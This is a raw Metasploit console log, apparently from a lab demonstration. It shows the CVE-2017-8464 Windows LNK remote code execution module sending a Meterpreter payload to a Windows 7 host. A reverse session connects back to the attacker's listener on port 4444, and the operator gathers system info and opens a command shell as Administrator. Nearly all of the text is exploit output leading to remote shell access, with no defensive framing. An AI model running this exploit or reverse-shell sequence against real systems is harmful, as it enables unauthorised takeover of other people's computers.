 msf exploit(cve_2017_8464_lnk_rce) >
[*] Sending stage (956991 bytes) to 172.24.92.73
[*] Meterpreter session 1 opened (172.24.92.92:4444 -> 172.24.92.73:49179) at 2017-08-04 17:30:36 +0800
sysinfo
[-] Unknown command: sysinfo.
msf exploit(cve_2017_8464_lnk_rce) > sessions
Active sessions
===============
Id  Type                     Information                                      Connection
--  ----                     -----------                                      ----------
1   meterpreter x86/windows  WIN-MH2VOBCS8IV\Administrator @ WIN-MH2VOBCS8IV  172.24.92.92:4444 -> 172.24.92.73:49179 (172.24.92.73)
msf exploit(cve_2017_8464_lnk_rce) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : WIN-MH2VOBCS8IV
OS              : Windows 7 (Build 7600).
Architecture    : x86
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > shell
Process 2736 created.
Channel 1 created.
Microsoft Windows [?汾 6.1.7600]
??Ȩ???? (c) 2009 Microsoft Corporation??????????Ȩ????
C:\Windows\system32>